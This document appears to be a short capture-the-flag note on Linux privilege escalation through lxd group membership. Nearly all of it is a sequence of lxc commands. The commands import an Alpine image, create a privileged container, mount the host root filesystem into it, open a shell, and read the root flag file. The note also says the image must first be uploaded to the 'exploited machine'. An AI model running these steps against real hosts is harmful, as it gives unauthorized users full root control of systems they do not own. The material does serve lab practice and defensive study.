 #lxd: is a system container and virutal box manager
#   it apperes while using command
$id
# Privilege escalation
$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
# you should upload lxd.tar.xz before hand to the exploited machine
$ lxc init alpine privesc -c security.privileged=true --alias=alpine
# step to create a container
$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
#  creating  and adding root path
$ lxc start privesc
# start the container
$ lxc exec privesc /bin/sh
# execture the container
$ cd /mnt/root/root
$ cat root.txt
theM7{Y0u_4r3_1337}